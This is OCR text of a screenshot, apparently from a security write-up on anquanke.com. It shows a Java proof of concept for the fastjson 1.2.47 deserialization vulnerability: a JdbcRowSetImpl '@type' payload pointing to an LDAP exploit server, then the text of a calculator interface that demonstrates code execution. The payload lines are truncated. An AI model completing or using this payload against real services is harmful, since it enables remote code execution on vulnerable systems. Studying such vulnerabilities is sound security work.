 fastjson1_2_47.java JSON.java DefaultJSONParser.java Object.java Thread.java MiscCodec.java
1 package person;
2 import com.alibaba.fastjson.JSON;
3 public class fastjson1_2_47 {
4 public static void main(String[] argv){
5 testJdbcRowSetImpl();
6 }
7 public static void testJdbcRowSetImpl(){
8 String payload = "{\"a\":{\"@type\":\"ja
9 "\"b\":{\"@type\":\"com.sun.rows
10 "\"ldap://127.0.0.1:1389/Exploit
11 JSON.parse(payload);
12 }
13
7
finished with exit code 1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =
安全客（www.anquanke.com）